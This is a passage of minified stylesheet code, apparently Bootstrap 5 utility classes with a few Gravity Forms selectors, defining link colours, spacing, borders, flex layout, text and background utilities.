b),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-success-rgb),var(--bs-link-underline-opacity,1))!important}.link-success:focus,.link-success:hover{color:RGBA(20,108,67,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(20,108,67,var(--bs-link-underline-opacity,1))!important}.link-info{color:RGBA(var(--bs-info-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-info-rgb),var(--bs-link-underline-opacity,1))!important}.link-info:focus,.link-info:hover{color:RGBA(61,213,243,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(61,213,243,var(--bs-link-underline-opacity,1))!important}.link-warning{color:RGBA(var(--bs-warning-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-warning-rgb),var(--bs-link-underline-opacity,1))!important}.link-warning:focus,.link-warning:hover{color:RGBA(255,205,57,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(255,205,57,var(--bs-link-underline-opacity,1))!important}.link-danger{color:RGBA(var(--bs-danger-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-danger-rgb),var(--bs-link-underline-opacity,1))!important}.link-danger:focus,.link-danger:hover{color:RGBA(176,42,55,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(176,42,55,var(--bs-link-underline-opacity,1))!important}.link-light{color:RGBA(var(--bs-light-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-light-rgb),var(--bs-link-underline-opacity,1))!important}.link-light:focus,.link-light:hover{color:RGBA(249,250,251,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(249,250,251,var(--bs-link-underline-opacity,1))!important}.link-dark{color:RGBA(var(--bs-dark-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-dark-rgb),var(--bs-link-underline-opacity,1))!important}.link-dark:focus,.link-dark:hover{color:RGBA(26,30,33,var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(26,30,33,var(--bs-link-underline-opacity,1))!important}.link-body-emphasis{color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,1))!important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,1))!important}.link-body-emphasis:focus,.link-body-emphasis:hover{color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,.75))!important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,.75))!important}.focus-ring:focus{outline:0;box-shadow:var(--bs-focus-ring-x,0) var(--bs-focus-ring-y,0) var(--bs-focus-ring-blur,0) var(--bs-focus-ring-width) var(--bs-focus-ring-color)}.icon-link{display:inline-flex;gap:.375rem;align-items:center;text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,.5));text-underline-offset:.25em;backface-visibility:hidden}.icon-link>.bi{flex-shrink:0;width:1em;height:1em;fill:currentcolor;transition:.2s ease-in-out transform}@media (prefers-reduced-motion:reduce){.icon-link>.bi{transition:none}}.icon-link-hover:focus-visible>.bi,.icon-link-hover:hover>.bi{transform:var(--bs-icon-link-transform,translate3d(.25em,0,0))}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:75%}.ratio-16x9{--bs-aspect-ratio:56.25%}.ratio-21x9{--bs-aspect-ratio:42.8571428571%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:sticky;top:0;z-index:1020}.sticky-bottom{position:sticky;bottom:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:sticky;top:0;z-index:1020}.sticky-sm-bottom{position:sticky;bottom:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:sticky;top:0;z-index:1020}.sticky-md-bottom{position:sticky;bottom:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:sticky;top:0;z-index:1020}.sticky-lg-bottom{position:sticky;bottom:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020}.sticky-xl-bottom{position:sticky;bottom:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:sticky;top:0;z-index:1020}.sticky-xxl-bottom{position:sticky;bottom:0;z-index:1020}}.hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch}.vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch}.gform_wrapper .gfield--type-honeypot,.gform_wrapper .gform_body .hidden_label legend,.gform_wrapper .gform_heading,.gform_wrapper .screen-reader-text,.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.gform_wrapper .gfield--type-honeypot:not(caption),.gform_wrapper .gform_body .hidden_label legend:not(caption),.gform_wrapper .gform_heading:not(caption),.gform_wrapper .screen-reader-text:not(caption),.visually-hidden-focusable:not(:focus):not(:focus-within):not(caption),.visually-hidden:not(caption){position:absolute!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;align-self:stretch;width:var(--bs-border-width);min-height:1em;background-color:currentcolor;opacity:.25}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.object-fit-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-none{-o-object-fit:none!important;object-fit:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.overflow-x-auto{overflow-x:auto!important}.overflow-x-hidden{overflow-x:hidden!important}.overflow-x-visible{overflow-x:visible!important}.overflow-x-scroll{overflow-x:scroll!important}.overflow-y-auto{overflow-y:auto!important}.overflow-y-hidden{overflow-y:hidden!important}.overflow-y-visible{overflow-y:visible!important}.overflow-y-scroll{overflow-y:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-inline-grid{display:inline-grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:var(--bs-box-shadow)!important}.shadow-sm{box-shadow:var(--bs-box-shadow-sm)!important}.shadow-lg{box-shadow:var(--bs-box-shadow-lg)!important}.shadow-none{box-shadow:none!important}.focus-ring-primary{--bs-focus-ring-color:rgba(var(--bs-primary-rgb), var(--bs-focus-ring-opacity))}.focus-ring-secondary{--bs-focus-ring-color:rgba(var(--bs-secondary-rgb), var(--bs-focus-ring-opacity))}.focus-ring-success{--bs-focus-ring-color:rgba(var(--bs-success-rgb), var(--bs-focus-ring-opacity))}.focus-ring-info{--bs-focus-ring-color:rgba(var(--bs-info-rgb), var(--bs-focus-ring-opacity))}.focus-ring-warning{--bs-focus-ring-color:rgba(var(--bs-warning-rgb), var(--bs-focus-ring-opacity))}.focus-ring-danger{--bs-focus-ring-color:rgba(var(--bs-danger-rgb), var(--bs-focus-ring-opacity))}.focus-ring-light{--bs-focus-ring-color:rgba(var(--bs-light-rgb), var(--bs-focus-ring-opacity))}.focus-ring-dark{--bs-focus-ring-color:rgba(var(--bs-dark-rgb), var(--bs-focus-ring-opacity))}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-0{border:0!important}.border-top{border-top:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-top-0{border-top:0!important}.border-end{border-right:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-start-0{border-left:0!important}.border-primary{--bs-border-opacity:1;border-color:rgba(var(--bs-primary-rgb),var(--bs-border-opacity))!important}.border-secondary{--bs-border-opacity:1;border-color:rgba(var(--bs-secondary-rgb),var(--bs-border-opacity))!important}.border-success{--bs-border-opacity:1;border-color:rgba(var(--bs-success-rgb),var(--bs-border-opacity))!important}.border-info{--bs-border-opacity:1;border-color:rgba(var(--bs-info-rgb),var(--bs-border-opacity))!important}.border-warning{--bs-border-opacity:1;border-color:rgba(var(--bs-warning-rgb),var(--bs-border-opacity))!important}.border-danger{--bs-border-opacity:1;border-color:rgba(var(--bs-danger-rgb),var(--bs-border-opacity))!important}.border-light{--bs-border-opacity:1;border-color:rgba(var(--bs-light-rgb),var(--bs-border-opacity))!important}.border-dark{--bs-border-opacity:1;border-color:rgba(var(--bs-dark-rgb),var(--bs-border-opacity))!important}.border-black{--bs-border-opacity:1;border-color:rgba(var(--bs-black-rgb),var(--bs-border-opacity))!important}.border-white{--bs-border-opacity:1;border-color:rgba(var(--bs-white-rgb),var(--bs-border-opacity))!important}.border-primary-subtle{border-color:var(--bs-primary-border-subtle)!important}.border-secondary-subtle{border-color:var(--bs-secondary-border-subtle)!important}.border-success-subtle{border-color:var(--bs-success-border-subtle)!important}.border-info-subtle{border-color:var(--bs-info-border-subtle)!important}.border-warning-subtle{border-color:var(--bs-warning-border-subtle)!important}.border-danger-subtle{border-color:var(--bs-danger-border-subtle)!important}.border-light-subtle{border-color:var(--bs-light-border-subtle)!important}.border-dark-subtle{border-color:var(--bs-dark-border-subtle)!important}.border-1{border-width:1px!important}.border-2{border-width:2px!important}.border-3{border-width:3px!important}.border-4{border-width:4px!important}.border-5{border-width:5px!important}.border-opacity-10{--bs-border-opacity:0.1}.border-opacity-25{--bs-border-opacity:0.25}.border-opacity-50{--bs-border-opacity:0.5}.border-opacity-75{--bs-border-opacity:0.75}.border-opacity-100{--bs-border-opacity:1}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mh-100{max-height:100%!important}.vh-100{height:100vh!important}.min-vh-100{min-height:100vh!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:.25rem!important}.m-2{margin:.5rem!important}.m-3{margin:1rem!important}.m-4{margin:1.5rem!important}.m-5{margin:3rem!important}.m-auto{margin:auto!important}.mx-0{margin-right:0!important;margin-left:0!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-0{margin-top:0!important;margin-bottom:0!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:.25rem!important}.mt-2{margin-top:.5rem!important}.gform_wrapper .validation_error,.mt-3{margin-top:1rem!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:.25rem!important}.me-2{margin-right:.5rem!important}.me-3{margin-right:1rem!important}.me-4{margin-right:1.5rem!important}.me-5{margin-right:3rem!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.25rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:1.5rem!important}.mb-5{margin-bottom:3rem!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:.25rem!important}.ms-2{margin-left:.5rem!important}.ms-3{margin-left:1rem!important}.ms-4{margin-left:1.5rem!important}.ms-5{margin-left:3rem!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:.25rem!important}.p-2{padding:.5rem!important}.p-3{padding:1rem!important}.p-4{padding:1.5rem!important}.p-5{padding:3rem!important}.px-0{padding-right:0!important;padding-left:0!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-0{padding-top:0!important;padding-bottom:0!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.gap-0{gap:0!important}.gap-1{gap:.25rem!important}.gap-2{gap:.5rem!important}.gap-3{gap:1rem!important}.gap-4{gap:1.5rem!important}.gap-5{gap:3rem!important}.row-gap-0{row-gap:0!important}.row-gap-1{row-gap:.25rem!important}.row-gap-2{row-gap:.5rem!important}.row-gap-3{row-gap:1rem!important}.row-gap-4{row-gap:1.5rem!important}.row-gap-5{row-gap:3rem!important}.column-gap-0{-moz-column-gap:0!important;column-gap:0!important}.column-gap-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important}.column-gap-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important}.column-gap-3{-moz-column-gap:1rem!important;column-gap:1rem!important}.column-gap-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important}.column-gap-5{-moz-column-gap:3rem!important;column-gap:3rem!important}.font-monospace{font-family:var(--bs-font-monospace)!important}.fs-1{font-size:calc(1.675rem + 5.1vw)!important}.fs-2{font-size:calc(1.5rem + 3vw)!important}.fs-3{font-size:calc(1.425rem + 2.1vw)!important}.fs-4{font-size:calc(1.35rem + 1.2vw)!important}.fs-5{font-size:calc(1.3125rem + .75vw)!important}.fs-6{font-size:calc(1.275rem + .3vw)!important}.fst-italic{font-style:italic!important}.fst-normal{font-style:normal!important}.fw-lighter{font-weight:lighter!important}.fw-light{font-weight:300!important}.fw-normal{font-weight:400!important}.fw-medium{font-weight:500!important}.fw-semibold{font-weight:600!important}.fw-bold{font-weight:700!important}.fw-bolder{font-weight:bolder!important}.lh-1{line-height:1!important}.lh-sm{line-height:1.25!important}.lh-base{line-height:1.5!important}.lh-lg{line-height:2!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.text-decoration-none{text-decoration:none!important}.text-decoration-underline{text-decoration:underline!important}.text-decoration-line-through{text-decoration:line-through!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-break{word-wrap:break-word!important;word-break:break-word!important}.text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important}.text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important}.text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important}.text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important}.text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important}.text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important}.text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important}.text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important}.text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important}.text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important}.text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important}.text-muted{--bs-text-opacity:1;color:var(--bs-secondary-color)!important}.text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5)!important}.text-white-50{--bs-text-opacity:1;color:rgba(255,255,255,.5)!important}.text-body-secondary{--bs-text-opacity:1;color:var(--bs-secondary-color)!important}.text-body-tertiary{--bs-text-opacity:1;color:var(--bs-tertiary-color)!important}.text-body-emphasis{--bs-text-opacity:1;color:var(--bs-emphasis-color)!important}.text-reset{--bs-text-opacity:1;color:inherit!important}.text-opacity-25{--bs-text-opacity:0.25}.text-opacity-50{--bs-text-opacity:0.5}.text-opacity-75{--bs-text-opacity:0.75}.text-opacity-100{--bs-text-opacity:1}.text-primary-emphasis{color:var(--bs-primary-text-emphasis)!important}.text-secondary-emphasis{color:var(--bs-secondary-text-emphasis)!important}.text-success-emphasis{color:var(--bs-success-text-emphasis)!important}.text-info-emphasis{color:var(--bs-info-text-emphasis)!important}.text-warning-emphasis{color:var(--bs-warning-text-emphasis)!important}.text-danger-emphasis{color:var(--bs-danger-text-emphasis)!important}.text-light-emphasis{color:var(--bs-light-text-emphasis)!important}.text-dark-emphasis{color:var(--bs-dark-text-emphasis)!important}.link-opacity-10{--bs-link-opacity:0.1}.link-opacity-10-hover:hover{--bs-link-opacity:0.1}.link-opacity-25{--bs-link-opacity:0.25}.link-opacity-25-hover:hover{--bs-link-opacity:0.25}.link-opacity-50{--bs-link-opacity:0.5}.link-opacity-50-hover:hover{--bs-link-opacity:0.5}.link-opacity-75{--bs-link-opacity:0.75}.link-opacity-75-hover:hover{--bs-link-opacity:0.75}.link-opacity-100{--bs-link-opacity:1}.link-opacity-100-hover:hover{--bs-link-opacity:1}.link-offset-1{text-underline-offset:.125em!important}.link-offset-1-hover:hover{text-underline-offset:.125em!important}.link-offset-2{text-underline-offset:.25em!important}.link-offset-2-hover:hover{text-underline-offset:.25em!important}.link-offset-3{text-underline-offset:.375em!important}.link-offset-3-hover:hover{text-underline-offset:.375em!important}.link-underline-primary{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-primary-rgb),var(--bs-link-underline-opacity))!important}.link-underline-secondary{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-secondary-rgb),var(--bs-link-underline-opacity))!important}.link-underline-success{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-success-rgb),var(--bs-link-underline-opacity))!important}.link-underline-info{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-info-rgb),var(--bs-link-underline-opacity))!important}.link-underline-warning{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-warning-rgb),var(--bs-link-underline-opacity))!important}.link-underline-danger{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-danger-rgb),var(--bs-link-underline-opacity))!important}.link-underline-light{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-light-rgb),var(--bs-link-underline-opacity))!important}.link-underline-dark{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-dark-rgb),var(--bs-link-underline-opacity))!important}.link-underline{--bs-link-underline-opacity:1;text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-underline-opacity,1))!important}.link-underline-opacity-0{--bs-link-underline-opacity:0}.link-underline-opacity-0-hover:hover{--bs-link-underline-opacity:0}.link-underline-opacity-10{--bs-link-underline-opacity:0.1}.link-underline-opacity-10-hover:hover{--bs-link-underline-opacity:0.1}.link-underline-opacity-25{--bs-link-underline-opacity:0.25}.link-underline-opacity-25-hover:hover{--bs-link-underline-opacity:0.25}.link-underline-opacity-50{--bs-link-underline-opacity:0.5}.link-underline-opacity-50-hover:hover{--bs-link-underline-opacity:0.5}.link-underline-opacity-75{--bs-link-underline-opacity:0.75}.link-underline-opacity-75-hover:hover{--bs-link-underline-opacity:0.75}.link-underline-opacity-100{--bs-link-underline-opacity:1}.link-underline-opacity-100-hover:hover{--bs-link-underline-opacity:1}.bg-primary{--bs-bg-opacity:1;background-color:rgba(var(--bs-primary-rgb),var(--bs-bg-opacity))!important}.bg-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-rgb),var(--bs-bg-opacity))!important}.bg-success,.gform_wrapper .gf_progressbar_wrapper .gf_progressbar .gf_progressbar_percentage{--bs-bg-opacity:1;background-color:rgba(var(--bs-success-rgb),var(--bs-bg-opacity))!important}.bg-info{--bs-bg-opacity:1;background-color:rgba(var(--bs-info-rgb),var(--bs-bg-opacity))!important}.bg-warning{--bs-bg-opacity:1;background-color:rgba(var(--bs-warning-rgb),var(--bs-bg-opacity))!important}.bg-danger{--bs-bg-opacity:1;background-color:rgba(var(--bs-danger-rgb),var(--bs-bg-opacity))!important}.bg-light{--bs-bg-opacity:1;background-color:rgba(var(--bs-light-rgb),var(--bs-bg-opacity))!important}.bg-dark{--bs-bg-opacity:1;background-color:rgba(var(--bs-dark-rgb),var(--bs-bg-opacity))!important}.bg-black{--bs-bg-opacity:1;background-color:rgba(var(--bs-black-rgb),var(--bs-bg-opacity))!important}.bg-white{--bs-bg-opacity:1;background-color:rgba(var(--bs-white-rgb),var(--bs-bg-opacity))!important}.bg-body{--bs-bg-opacity:1;background-color:rgba(var(--bs-body-bg-rgb),var(--bs-bg-opacity))!important}.bg-transparent{--bs-bg-opacity:1;background-color:transparent!important}.bg-body-secondary{--bs-bg-opacity:1;background-color:rgba(var(--bs-secondary-bg-rgb),var(--bs-bg-opacity))!important}.bg-body-tertiary{--bs-bg-opacity:1;background-color:rgba(var(--bs-tertiary-bg-rgb),var(--bs-bg-opacity))!important}.bg-opacity-10{--bs-bg-opacity:0.1}.bg-opacity-25{--bs-bg-opacity:0.25}.bg-opacity-50{--bs-bg-opacity:0.5}.bg-opacity-75{--bs-bg-opacity:0.75}.bg-opacity-100{--bs-bg-opacity:1}.bg-primary-subtle{background-color:var(--bs-primary-bg-subtle)!important}.bg-secondary-subtle{background-color:var(--bs-secondary-bg-subtle)!important}.bg-success-subtle{background-color:var(--bs-success-bg-subtle)!important}.bg-info-subtle{background-color:var(--bs-info-bg-subtle)!important}.bg-warning-subtle{background-color:var(--bs-warning-bg-subtle)!important}.bg-danger-subtle{background-color:var(--bs-danger-bg-subtle)!important}.bg-light-subtle{background-color:var(--bs-light-bg-subtle)!important}.bg-dark-subtle{background-color:var(--bs-dark-bg-subtle)!important}.bg-gradient{background-image:var(--bs-gradient)!important}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.pe-none{pointer-events:none!important}.pe-auto{pointer-events:auto!important}.rounded{border-radius:var(--bs-border-radius)!important}.rounded-0{border-radius:0!important}.rounded-1{border-radius:var(--bs-border-radius-sm)!important}.rounded-2{border-radius:var(--bs-border-radius)!important}.rounded-3{border-radius:var(--bs-border-radius-lg)!important}.rounded-4{border-radius:var(--bs-border-radius-xl)!important}.rounded-5{border-radius:var(--bs-border-radius-xxl)!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:var(--bs-border-radius-pill)!important}.rounded-top{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-top-0{border-top-left-radius:0!important;border-top-right-radius:0!important}.rounded-top-1{border-top-left-radius:var(--bs-border-radius-sm)!important;border-top-right-radius:var(--bs-border-radius-sm)!important}.rounded-top-2{border-top-left-radius:var(--bs-border-radius)!important;border-top-right-radius:var(--bs-border-radius)!important}.rounded-top-3{border-top-left-radius:var(--bs-border-radius-lg)!important;border-top-right-radius:var(--bs-border-radius-lg)!important}.rounded-top-4{border-top-left-radius:var(--bs-border-radius-xl)!important;border-top-right-radius:var(--bs-border-radius-xl)!important}.rounded-top-5{border-top-left-radius:var(--bs-border-radius-xxl)!important;border-top-right-radius:var(--bs-border-radius-xxl)!important}.rounded-top-circle{border-top-left-radius:50%!important;border-top-right-radius:50%!important}.rounded-top-pill{border-top-left-radius:var(--bs-border-radius-pill)!important;border-top-right-radius:var(--bs-border-radius-pill)!important}.rounded-end{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important}.rounded-end-0{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.rounded-end-1{border-top-right-radius:var(--bs-border-radius-sm)!important;border-bottom-right-radius:var(--bs-border-radius-sm)!important}.rounded-end-2{border-top-right-radius:var(--bs-border-radius)!important;border-bottom-right-radius:var(--bs-border-radius)!important}.rounded-end-3{border-top-right-radius:var(--bs-border-radius-lg)!important;border-bottom-right-radius:var(--bs-border-radius-lg)!important}.rounded-end-4{border-top-right-radius:var(--bs-border-radius-xl)!important;border-bottom-right-radius:var(--bs-border-radius-xl)!important}.rounded-end-5{border-top-right-radius:var(--bs-border-radius-xxl)!important;border-bottom-right-radius:var(--bs-border-radius-xxl)!important}.rounded-end-circle{border-top-right-radius:50%!important;border-bottom-right-radius:50%!important}.rounded-end-pill{border-top-right-radius:var(--bs-border-radius-pill)!important;border-bottom-right-radius:var(--bs-border-radius-pill)!important}.rounded-bottom{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important}.rounded-bottom-0{border-bottom-right-radius:0!important;border-bottom-left-radius:0!important}.rounded-bottom-1{border-bottom-right-radius:var(--bs-border-radius-sm)!important;border-bottom-left-radius:var(--bs-border-radius-sm)!important}.rounded-bottom-2{border-bottom-right-radius:var(--bs-border-radius)!important;border-bottom-left-radius:var(--bs-border-radius)!important}.rounded-bottom-3{border-bottom-right-radius:var(--bs-border-radius-lg)!important;border-bottom-left-radius:var(--bs-border-radius-lg)!important}.rounde